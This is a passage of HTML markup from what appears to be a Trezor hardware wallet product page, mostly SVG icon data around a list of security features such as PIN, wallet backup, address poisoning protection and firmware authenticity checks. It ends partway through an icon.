          <path d="M55.8043 131.487C55.6059 130.225 54.2502 129.604 53.3938 128.77C52.263 127.669 51.2446 126.437 50.4708 125.064C49.1449 122.708 48.5101 119.882 48.6952 117.184C49.0953 111.435 52.8912 105.892 58.6016 104.288C59.9044 103.923 59.3456 101.88 58.0428 102.267C51.6215 104.183 47.6173 110.252 47.1874 116.728C46.9857 119.754 47.4222 122.783 48.7647 125.527C49.5483 127.13 50.6362 128.609 51.9257 129.844C52.8681 130.748 54.1709 132.207 55.6059 131.826C55.7646 131.783 55.8241 131.632 55.801 131.484L55.8043 131.487Z" fill="#24844C">
          </path>
          <path d="M55.0304 131.602C54.1707 132.47 53.8996 133.675 53.4896 134.809C52.9804 136.212 52.5472 137.638 52.0711 139.051C51.0857 141.975 50.0904 144.913 49.0621 147.82C47.0484 153.521 44.7404 159.245 43.15 165.08C42.8855 166.053 44.2974 166.401 44.6446 165.491C46.7574 159.922 48.338 154.122 50.2789 148.487C51.251 145.668 52.3091 142.859 53.3606 140.066C53.8897 138.663 54.4915 137.293 55.0271 135.893C55.4934 134.678 56.2043 133.36 56.1117 132.049C56.0753 131.523 55.4338 131.191 55.0271 131.602H55.0304Z" fill="#24844C">
          </path>
          <path d="M49.0293 131.5C49.5154 132.414 50.8182 132.354 51.7539 132.456C52.5111 132.538 53.2584 132.617 54.009 132.742C54.5314 132.828 54.7001 132.864 55.153 132.578C55.2985 132.486 55.3051 132.315 55.2026 132.19C54.5843 131.441 53.06 131.471 52.1441 131.204C51.2282 130.938 49.9651 130.363 49.1682 130.971C48.9962 131.103 48.9202 131.293 49.0293 131.497V131.5Z" fill="#24844C">
          </path>
          <path d="M47.557 145.583C47.0776 144.436 46.5948 143.263 46.1749 142.093L45.2887 142.77C46.5452 143.332 47.8083 143.9 49.1012 144.377C49.7195 144.607 50.5627 145.139 51.2074 144.778C51.3331 144.709 51.4091 144.567 51.4091 144.426C51.4091 143.256 50.8834 141.843 50.3213 140.828C49.9311 140.125 49.3789 139.517 49.0152 138.798C48.5457 137.868 48.387 136.81 48.2183 135.798L47.1735 136.402C48.7738 137.648 50.4172 138.821 52.1234 139.915C52.5036 140.158 53.0128 139.839 53.0095 139.409C52.9996 137.611 51.472 136.153 50.6685 134.631C50.5759 134.457 49.9278 133.508 50.0204 133.307C49.9146 133.025 49.9873 133.008 50.2386 133.258C50.4965 133.422 50.7511 133.59 51.0057 133.764C52.0242 134.437 53.0426 135.118 54.061 135.794C54.4181 136.031 54.9273 135.637 54.7918 135.236C54.428 134.138 53.9486 133.222 53.0856 132.433C52.6723 132.055 52.0969 132.63 52.4706 133.044C53.1451 133.784 53.6113 134.52 53.8295 135.499L54.5603 134.94C53.2178 134.007 51.8588 132.785 50.4006 132.062C49.8749 131.802 49.2103 131.664 48.8168 132.21C48.3572 132.854 48.9921 133.826 49.2764 134.418C49.6567 135.216 50.0898 135.988 50.5627 136.737C51.0884 137.569 51.8357 138.361 51.8291 139.412L52.7152 138.906C51.1083 137.848 49.5575 136.724 48.053 135.525C47.5504 135.124 46.9122 135.502 47.0081 136.13C47.1536 137.086 47.3024 138.042 47.6992 138.932C48.1753 139.997 48.9888 140.854 49.531 141.883C49.736 142.271 50.437 143.292 50.3114 143.651C50.4469 143.913 50.4503 143.966 50.3213 143.812C50.0535 143.667 49.7856 143.522 49.5145 143.378C48.3341 142.777 47.104 142.254 45.8872 141.732C45.464 141.551 44.796 141.86 45.0011 142.409C45.4739 143.674 46.0228 144.784 46.8097 145.888C47.0511 146.227 47.7356 146.029 47.5471 145.579L47.557 145.583Z" fill="#24844C">
          </path>
          <path d="M111.322 123.03C109.986 120.437 108.359 118.032 106.759 115.598L106.164 116.189C109.166 117.539 112.172 118.89 115.174 120.24C116.629 120.894 118.081 121.548 119.536 122.202C120.607 122.685 121.731 123.417 122.941 123.316C123.374 123.279 123.536 122.754 123.163 122.507C119.741 120.237 117.766 116.613 115.435 113.357C112.949 109.877 110.188 106.588 107.576 103.201L106.957 104.002C113.21 106.269 118.52 111.375 125.216 112.397C125.699 112.47 126.354 111.947 125.96 111.438C120.594 104.505 114.47 98.1143 108.683 91.5265L108.032 92.6404C111.087 93.7214 113.842 95.2985 116.741 96.7146C119.876 98.2425 123.348 99.1296 126.39 100.818C127.23 101.285 127.871 100.109 127.127 99.5633C121.212 95.2426 116.788 89.6603 112.883 83.539L111.841 84.574C116.077 86.8641 120.339 89.1083 124.591 91.3721C125.471 91.8387 126.254 90.5145 125.375 90.0414C121.129 87.7677 116.887 85.4874 112.612 83.2663C111.977 82.9344 111.124 83.6343 111.57 84.3013C115.723 90.5375 120.359 96.2776 126.393 100.815L127.131 99.56C123.943 97.7332 120.296 96.8526 116.993 95.2459C114.143 93.8594 111.401 92.3841 108.392 91.3524C107.718 91.1224 107.328 92.003 107.741 92.4662C110.674 95.7388 113.58 99.0278 116.513 102.3C119.446 105.573 122.591 108.514 124.833 112.098L125.577 111.139C118.96 109.447 113.693 105.047 107.262 102.954C106.696 102.77 106.408 103.48 106.729 103.864C109.725 107.488 112.793 111.096 115.485 114.95C117.608 117.989 119.628 121.111 122.736 123.26L122.958 122.451C121.483 122.547 119.605 121.272 118.253 120.667C116.993 120.102 115.733 119.537 114.473 118.972C111.854 117.799 109.239 116.623 106.62 115.45C106.26 115.289 105.767 115.644 106.025 116.041C107.639 118.495 109.219 120.96 111.081 123.233C111.203 123.381 111.418 123.194 111.335 123.036L111.322 123.03Z" fill="#24844C">
          </path>
          <path d="M65.0435 138.134C65.7908 143.96 66.505 149.788 66.872 155.653C67.239 161.531 66.9547 167.406 67.1993 173.278C67.2027 173.38 67.3448 173.373 67.3548 173.278C68.0161 167.396 67.5961 161.223 67.2324 155.335C66.8687 149.447 66.2735 143.799 65.189 138.114C65.1724 138.035 65.0336 138.052 65.0435 138.134Z" fill="#24844C">
          </path>
          <path d="M37.932 171.25C42.0453 172.371 46.3934 172.873 50.6093 173.471C54.5904 174.037 58.7996 174.917 62.8237 174.868C63.0056 174.868 63.0585 174.582 62.8667 174.543C58.7103 173.672 54.2961 173.563 50.0835 172.969C46.0396 172.397 42.0122 171.533 37.9485 171.112C37.8691 171.103 37.8559 171.227 37.9286 171.247L37.932 171.25Z" fill="#24844C">
          </path>
          <path d="M38.7395 144.032C39.7381 141.646 40.5019 139.106 41.2591 136.636C41.689 135.239 41.8312 134.382 40.8987 133.192C39.5265 131.444 38.2336 129.719 37.2417 127.722C36.1968 125.615 35.8562 123.348 34.9701 121.216C34.894 121.032 34.6096 121.042 34.6063 121.265C34.5137 124.623 36.7225 128.615 38.6238 131.27C39.057 131.875 39.5199 132.459 40.0092 133.018C40.6606 133.761 41.2723 134.181 41.15 135.463C41.0971 135.998 40.74 136.613 40.568 137.119C39.8009 139.363 38.9544 141.63 38.3824 143.93C38.3229 144.166 38.6502 144.242 38.7395 144.028V144.032Z" fill="#24844C">
          </path>
          <path d="M65.4264 97.3916C69.5861 98.489 72.8232 101.348 74.2781 105.369C74.407 105.724 74.9658 105.583 74.8534 105.212C73.5639 100.996 69.8837 97.7398 65.5124 97.0827C65.3107 97.0531 65.2181 97.339 65.4264 97.3949V97.3916Z" fill="#24844C">
          </path>
        </svg>
      </div>
      <div class="relative">
        <ul class="grid grid-cols-1 gap-4 tablet:grid-cols-2 tablet:gap-5 laptop:grid-cols-3 laptop:gap-10 desktop:grid-cols-4 desktop:gap-16 overflow-hidden transition-all duration-300 ease-in-out max-h-[23rem] tablet:max-h-72 laptop:max-h-64 desktop:max-h-[19rem]">
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/NotepadAlt">
                <path d="M11.25 8.25A.75.75 0 0 1 12 7.5h3.75a.75.75 0 1 1 0 1.5H12a.75.75 0 0 1-.75-.75m.75 3a.75.75 0 1 0 0 1.5h3.75a.75.75 0 1 0 0-1.5zm-.75 4.5A.75.75 0 0 1 12 15h3.75a.75.75 0 1 1 0 1.5H12a.75.75 0 0 1-.75-.75M8.625 7.125a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25M8 11.065a1.125 1.125 0 1 1 1.25 1.871A1.125 1.125 0 0 1 8 11.065m.625 3.56a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25" fill="currentColor">
                </path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.875 21.75h14.25a1.125 1.125 0 0 0 1.125-1.125V3.375a1.125 1.125 0 0 0-1.125-1.125H4.875A1.125 1.125 0 0 0 3.75 3.375v17.25a1.125 1.125 0 0 0 1.125 1.125m.375-18v16.5h13.5V3.75z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Wallet backup</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Recover access to your coins in case of device loss, damage, or theft.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/Key">
                <path d="M15 1.5a7.508 7.508 0 0 0-7.133 9.824L2.469 16.72a.75.75 0 0 0-.219.53V21a.75.75 0 0 0 .75.75h3.75A.75.75 0 0 0 7.5 21v-1.5H9a.75.75 0 0 0 .75-.75v-1.5h1.5a.75.75 0 0 0 .53-.22l.896-.897A7.5 7.5 0 1 0 15 1.5M15 15a6 6 0 0 1-2.217-.423.75.75 0 0 0-.829.158L10.94 15.75H9a.75.75 0 0 0-.75.75V18h-1.5a.75.75 0 0 0-.75.75v1.5H3.75v-2.689l5.516-5.515a.75.75 0 0 0 .158-.829A6 6 0 1 1 15 15m3-7.875a1.125 1.125 0 1 1-2.25 0 1.125 1.125 0 0 1 2.25 0" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">PIN</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Prevent unauthorized device access and keep your hardware wallet secure.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/FingerprintSimple">
                <path d="M17.25 12a23.1 23.1 0 0 1-1.738 8.835.75.75 0 0 1-.975.412.75.75 0 0 1-.409-.98A21.6 21.6 0 0 0 15.75 12a.75.75 0 1 1 1.5 0M12 8.25a3.76 3.76 0 0 1 2.795 1.25.751.751 0 1 0 1.117-1A5.25 5.25 0 0 0 6.75 12c0 2.16-.548 4.284-1.594 6.173a.75.75 0 0 0 1.313.728A14.26 14.26 0 0 0 8.25 12 3.75 3.75 0 0 1 12 8.25m0-6a9.7 9.7 0 0 0-3.25.555.75.75 0 0 0 .5 1.414 8.255 8.255 0 0 1 11 7.781 26.4 26.4 0 0 1-.65 5.834.75.75 0 1 0 1.46.332A28 28 0 0 0 21.75 12 9.76 9.76 0 0 0 12 2.25M6.5 5.852a.75.75 0 1 0-1-1.119A9.77 9.77 0 0 0 2.25 12a8.2 8.2 0 0 1-.75 3.437.75.75 0 1 0 1.363.626c.587-1.274.89-2.66.887-4.063A8.26 8.26 0 0 1 6.5 5.852m4.18 12.967a.75.75 0 0 0-.995.369c-.18.394-.375.786-.59 1.166a.75.75 0 1 0 1.312.729c.23-.414.445-.844.642-1.268a.753.753 0 0 0-.369-.996M12 11.25a.75.75 0 0 0-.75.75c0 1.455-.182 2.903-.543 4.313a.75.75 0 0 0 1.452.374c.394-1.532.592-3.107.591-4.688a.75.75 0 0 0-.75-.749" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Biometrics login</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Use fingerprint or face recognition to lock and unlock securely.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/Fish">
                <path d="M15.7502 7.12479C15.7502 7.34729 15.6842 7.5648 15.5606 7.7498C15.4369 7.93481 15.2612 8.079 15.0557 8.16415C14.8501 8.2493 14.6239 8.27158 14.4057 8.22817C14.1875 8.18476 13.987 8.07762 13.8297 7.92028C13.6723 7.76295 13.5652 7.56249 13.5218 7.34426C13.4784 7.12604 13.5006 6.89984 13.5858 6.69427C13.6709 6.4887 13.8151 6.313 14.0001 6.18938C14.1851 6.06577 14.4027 5.99979 14.6252 5.99979C14.9235 5.99979 15.2097 6.11831 15.4207 6.32929C15.6316 6.54027 15.7502 6.82642 15.7502 7.12479ZM18.707 15.6345C16.1702 18.1657 12.1989 19.2298 6.86453 18.8173C7.01391 19.9323 7.22328 21.1063 7.49266 22.3395C7.53502 22.5338 7.49848 22.737 7.39106 22.9043C7.28364 23.0717 7.11414 23.1896 6.91985 23.232C6.86692 23.2439 6.81284 23.2498 6.7586 23.2498C6.58778 23.2495 6.42219 23.1908 6.28921 23.0836C6.15624 22.9764 6.06386 22.827 6.02735 22.6601C5.72047 21.2582 5.48954 19.9257 5.33454 18.6626C4.07204 18.507 2.74047 18.276 1.33985 17.9698C1.1464 17.9264 0.977994 17.8082 0.871443 17.641C0.764893 17.4739 0.728867 17.2713 0.771243 17.0776C0.813619 16.884 0.930949 16.715 1.09758 16.6076C1.26421 16.5002 1.46659 16.4631 1.66047 16.5045C2.89235 16.7732 4.06547 16.9826 5.17985 17.1326C4.76829 11.7992 5.8361 7.82885 8.36735 5.29291C12.4689 1.17916 18.978 2.33416 20.2408 2.60791C20.5228 2.66937 20.7812 2.81054 20.9853 3.01463C21.1894 3.21872 21.3306 3.47715 21.392 3.75916C21.6658 5.02198 22.8217 11.531 18.707 15.6345ZM17.3008 14.8948C15.2378 14.5831 13.329 13.6187 11.8542 12.1429C10.3794 10.6671 9.41632 8.75765 9.1061 6.69448C7.08391 8.97729 6.28141 12.5314 6.69579 17.3014C11.4667 17.7185 15.0208 16.916 17.3036 14.8948H17.3008ZM19.9258 4.07698C18.408 3.76317 16.8521 3.67535 15.3086 3.81635C13.4111 4.00385 11.8023 4.55041 10.5039 5.45323C10.5555 7.57043 11.4193 9.58672 12.9165 11.0846C14.4137 12.5825 16.4295 13.4472 18.5467 13.4998C19.4486 12.2014 19.9989 10.5935 20.1836 8.6951C20.324 7.1514 20.2372 5.59545 19.9258 4.07698Z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Address poisoning protection</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Detect &amp; avoid suspicious transactions that may be address poisoning attacks.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/EyeSlash">
                <path d="M5.055 3.246a.75.75 0 1 0-1.11 1.009l1.804 1.984C2.344 8.329.879 11.55.815 11.696a.75.75 0 0 0 0 .61c.033.074.827 1.835 2.592 3.6C5.76 18.257 8.73 19.5 12 19.5c1.68.01 3.344-.336 4.882-1.016l2.063 2.27a.75.75 0 1 0 1.11-1.009zm4.437 7.11 3.907 4.298a3 3 0 0 1-3.907-4.298M12 18c-2.886 0-5.407-1.049-7.493-3.117A12.5 12.5 0 0 1 2.344 12c.44-.824 1.843-3.131 4.439-4.629l1.688 1.851a4.5 4.5 0 0 0 5.968 6.563l1.381 1.519a10.5 10.5 0 0 1-3.819.698zm.563-8.947a.75.75 0 1 1 .281-1.474 4.515 4.515 0 0 1 3.635 3.998.75.75 0 0 1-.676.818h-.071a.75.75 0 0 1-.75-.681 3.01 3.01 0 0 0-2.419-2.66m10.62 3.253c-.039.088-.989 2.19-3.127 4.106a.75.75 0 1 1-1.001-1.117A12.5 12.5 0 0 0 21.661 12a12.5 12.5 0 0 0-2.167-2.885C17.407 7.049 14.886 6 12 6q-.913 0-1.815.147a.75.75 0 1 1-.247-1.479A13 13 0 0 1 12 4.5c3.27 0 6.241 1.244 8.593 3.595 1.766 1.766 2.56 3.526 2.593 3.601a.75.75 0 0 1 0 .61z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Discreet mode</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Hide your sensitive information from potential unwanted onlookers.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/Globe">
                <path d="M12 2.25A9.75 9.75 0 1 0 21.75 12 9.76 9.76 0 0 0 12 2.25m-2.472 13.5h4.944c-.503 1.72-1.347 3.269-2.472 4.489-1.125-1.22-1.969-2.771-2.472-4.489m-.341-1.5a13.7 13.7 0 0 1 0-4.5h5.625a13.7 13.7 0 0 1 0 4.5zM3.75 12c0-.76.105-1.518.312-2.25h3.606a15.2 15.2 0 0 0 0 4.5H4.062A8.3 8.3 0 0 1 3.75 12m10.722-3.75H9.528c.503-1.72 1.347-3.269 2.472-4.489 1.125 1.219 1.969 2.769 2.472 4.489m1.86 1.5h3.606a8.25 8.25 0 0 1 0 4.5h-3.606a15.2 15.2 0 0 0 0-4.5m3.015-1.5h-3.321a13.4 13.4 0 0 0-1.9-4.219 8.3 8.3 0 0 1 5.221 4.219M9.874 4.031A13.4 13.4 0 0 0 7.975 8.25H4.653a8.3 8.3 0 0 1 5.221-4.219M4.653 15.75h3.322a13.4 13.4 0 0 0 1.899 4.219 8.3 8.3 0 0 1-5.221-4.219m9.473 4.219a13.4 13.4 0 0 0 1.899-4.219h3.322a8.3 8.3 0 0 1-5.221 4.219" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">MEV Protection</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Keep your transactions smooth, safe, and free from blockchain manipulation.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/Shield">
                <path d="M19.5 3.75H4.5C4.10218 3.75 3.72064 3.90804 3.43934 4.18934C3.15804 4.47064 3 4.85218 3 5.25V10.7597C3 19.1606 10.1081 21.9478 11.5312 22.4212C11.8352 22.5246 12.1648 22.5246 12.4688 22.4212C13.8938 21.9478 21 19.1606 21 10.7597V5.25C21 4.85218 20.842 4.47064 20.5607 4.18934C20.2794 3.90804 19.8978 3.75 19.5 3.75ZM19.5 10.7616C19.5 18.1134 13.2797 20.5697 12 20.9972C10.7316 20.5744 4.5 18.12 4.5 10.7616V5.25H19.5V10.7616Z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Scam airdrop protection</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Blur &amp; sort scam airdrop tokens into their own hidden section.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/Checks">
                <path d="m14.026 8.036-8.4 8.25a.75.75 0 0 1-1.051 0L.974 12.75a.75.75 0 0 1 1.051-1.069L5.1 14.7l7.875-7.736a.75.75 0 1 1 1.051 1.071zm9.01-1.061a.75.75 0 0 0-1.061-.01L14.099 14.7l-1.766-1.735a.75.75 0 0 0-1.051 1.071l2.29 2.25a.75.75 0 0 0 1.052 0l8.4-8.25a.75.75 0 0 0 .011-1.061z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Firmware authenticity check</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Authenticate your Trezor’s firmware to prevent using compromised devices.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/Layers">
                <path d="M21.6478 16.1249C21.7469 16.2968 21.7738 16.501 21.7226 16.6927C21.6715 16.8844 21.5465 17.048 21.375 17.1477L12.375 22.3977C12.2603 22.4646 12.1299 22.4999 11.9972 22.4999C11.8644 22.4999 11.7341 22.4646 11.6194 22.3977L2.61938 17.1477C2.45034 17.0462 2.32811 16.8821 2.27916 16.6911C2.2302 16.5 2.25846 16.2974 2.35781 16.127C2.45717 15.9567 2.61962 15.8323 2.81 15.7809C3.00037 15.7294 3.20336 15.755 3.375 15.8521L12 20.8818L20.625 15.8521C20.7969 15.7531 21.0011 15.7261 21.1927 15.7773C21.3844 15.8284 21.5481 15.9534 21.6478 16.1249ZM20.625 11.3521L12 16.3818L3.375 11.3521C3.20423 11.2671 3.00748 11.2503 2.82479 11.3053C2.6421 11.3602 2.4872 11.4827 2.39163 11.6478C2.29606 11.8129 2.26699 12.0082 2.31035 12.1939C2.3537 12.3797 2.46622 12.542 2.625 12.6477L11.625 17.8977C11.7397 17.9646 11.8701 17.9999 12.0028 17.9999C12.1356 17.9999 12.2659 17.9646 12.3806 17.8977L21.3806 12.6477C21.4671 12.5988 21.5429 12.5332 21.6038 12.4548C21.6647 12.3763 21.7094 12.2865 21.7353 12.1907C21.7612 12.0948 21.7679 11.9947 21.7548 11.8963C21.7417 11.7978 21.7092 11.7029 21.6592 11.6171C21.6091 11.5313 21.5426 11.4563 21.4633 11.3965C21.384 11.3366 21.2937 11.2931 21.1975 11.2684C21.1013 11.2438 21.0011 11.2385 20.9028 11.2529C20.8046 11.2672 20.7101 11.301 20.625 11.3521ZM2.25 7.49993C2.2503 7.36856 2.2851 7.23958 2.35091 7.12589C2.41672 7.0122 2.51124 6.91779 2.625 6.85211L11.625 1.60211C11.7397 1.53524 11.8701 1.5 12.0028 1.5C12.1356 1.5 12.2659 1.53524 12.3806 1.60211L21.3806 6.85211C21.4938 6.91816 21.5878 7.01274 21.6531 7.1264C21.7183 7.24006 21.7527 7.36885 21.7527 7.49993C21.7527 7.631 21.7183 7.75979 21.6531 7.87345C21.5878 7.98712 21.4938 8.08169 21.3806 8.14774L12.3806 13.3977C12.2659 13.4646 12.1356 13.4999 12.0028 13.4999C11.8701 13.4999 11.7397 13.4646 11.625 13.3977L2.625 8.14774C2.51124 8.08206 2.41672 7.98765 2.35091 7.87396C2.2851 7.76027 2.2503 7.63129 2.25 7.49993ZM4.48875 7.49993L12 11.8818L19.5112 7.49993L12 3.11805L4.48875 7.49993Z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Custom backend</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Connect to your own full node to achieve total self-sovereignty.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/Coin">
